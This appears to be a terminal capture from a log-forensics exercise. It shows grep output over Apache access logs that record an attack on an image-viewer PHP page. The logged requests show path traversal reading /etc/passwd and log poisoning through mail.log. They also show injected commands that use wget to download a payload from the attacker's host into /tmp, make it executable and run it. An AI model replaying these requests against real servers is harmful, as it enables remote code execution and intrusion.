 access.log.1:192.168.1.29 - - [06/Aug/2021:22:32:57 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1"
200 1378 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:33:55 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1"
200 1410 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:35:00 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.1"
200 1416 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:35:25 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=hos
tname HTTP/1.1" 200 1420 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:37:10 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=whi
ch%20python HTTP/1.1" 200 1429 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:37:11 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=wge
t%20http://192.168.1.29:8080/poison%20-O%20/tmp/poison HTTP/1.1" 200 1530 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
00101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:38:25 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=chm
od%20+x%20/tmp/poison HTTP/1.1" 200 1529 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:40:11 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log&config=/tm
p/poison HTTP/1.1" 200 1529 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
ubuntu@ip-10-0-15-142:~/Desktop/Logs/var/log/apache2$ grep -iR "/etc/passwd"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:03 +1000] "GET /dormant/imageviewer/index.php?view=../../../etc/passwd HTTP/1.1"
200 1504 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
ubuntu@ip-10-0-15-142:~/Desktop/Logs/var/log/apache2$